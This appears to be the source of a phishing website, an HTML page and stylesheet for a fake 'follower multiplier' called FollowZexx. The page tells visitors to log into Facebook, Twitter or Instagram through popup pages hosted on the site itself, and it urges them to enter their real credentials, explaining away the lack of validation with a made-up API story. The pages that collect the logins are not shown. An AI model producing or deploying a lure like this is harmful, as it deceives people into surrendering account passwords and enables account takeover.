

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FollowZexx - The Follower Multiplier</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="header">
        <div class="title">FollowZexx</div>
        <div class="nav">
            <div class="navcon">
                <a href="#howworks">How It Works</a>
                <a href="#steps">Steps</a>
                <a href="#connections">Connect Accounts</a>
            </div>
        </div>
    </div>
    <div class="steps" id="steps">
        <div class="heading">Steps:</div>
        <div class="innersteps">
            <p>1. Connect your social media account which you want to get followers by clicking <a href="#connections">here</a></p>
            <p>2. Click on which account you want to get followers</p>
            <p>3. A popout will appear, and login using your account</p>
            <p>4. Done, wait upto 3 days and get followers</p>
        </div>
    </div>
    <div class="connections" id="connections">
        <div class="heading">Connect:</div>
        <div class="instagram"><a href="./ConnectFacebook.html" target="popout" onclick="window.open('./ConnectFacebook.html','name','width=900,height=400')">Facebook</a></div>
        <div class="instagram"><a href="./ConnectTwitter.html" target="popout" onclick="window.open('./ConnectTwitter.html','name','width=900,height=400')">Twitter</a></div>
        <div class="instagram"><a href="./ConnectInstagram.html" target="popout" onclick="window.open('./ConnectInstagram.html','name','width=900,height=400')">Instagram</a></div>
        <div class="message"><p>Unfornately, follow multipling in Twitter isn't working. Please don't connect it</p></div>
        <div class="message"><p>**Please enter proper credentials, cause it doesn't validates as it is linked with follow multipliers API and not the validator. So if your followers isn't increasing that means your credentials are wrong</p></div>
    </div>
    <div class="howworks" id="howworks">
        <div class="heading">How it works:</div>
        <div class="a">
            <p>It works in a pretty simple way. After you connects your accounts. It starts sending Facbook's servers to suggest your account to different people using Facebooks API and some other location tricks. It nearly takes a day to get 1k followers. The follow multiplier process (sending Facebook API requests) continues till 3 days and can give you upto 5k followers.</p>
        </div>
    </div>
</body>
</html>
</file>
<file: style.css>
body {
    color: orange;
    background-color: rgb(3, 0, 39);
    font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
    overflow-x: hidden;
}

.connections, .howworks, .steps{
    display: flex;
    justify-content: space-evenly;
    justify-items: center;
    justify-self: center;
    flex-direction: column;
    text-align: center;
    height: 100vh;
    width: 100vw;
    font-size: 2rem;
}

a:link {
    text-decoration: none;
    color: white;
}
  
  /* visited link */
a:visited {
    text-decoration: none;
    color: white;
}
  
  /* mouse over link */
a:hover {
    text-decoration: none;
    color: rgb(165, 8, 86);
}
  
  /* selected link */
a:active {
    text-decoration: none;
    color: white;
}

.header {
  display: flex;
  flex-direction: column;
  justify-self: center;
  justify-content: center;
  justify-items: center;
  width: 100vw;
  align-self: auto;
  height: 10vh;
  background-color: black;

}

.title {
  font-size: 3em;
  font-family: monospace;
  text-align: center;
  padding-top: 2%;
  padding-bottom: 2%;
}

.navcon {
  text-align: center;
  justify-self: center;
  display: flex;
  justify-content: space-evenly;
  font-size: 1em;
  color: white;
}

.heading {
  color: red;
  text-align: left;
  padding: 2%;
}

.innersteps {
  font-family: 'Courier New', Courier, monospace;
  text-align: left;
}

.message {
  font-family: 'Courier New', Courier, monospace;
  text-align: left;
  font-size: medium;
  color: red;
}
</file>
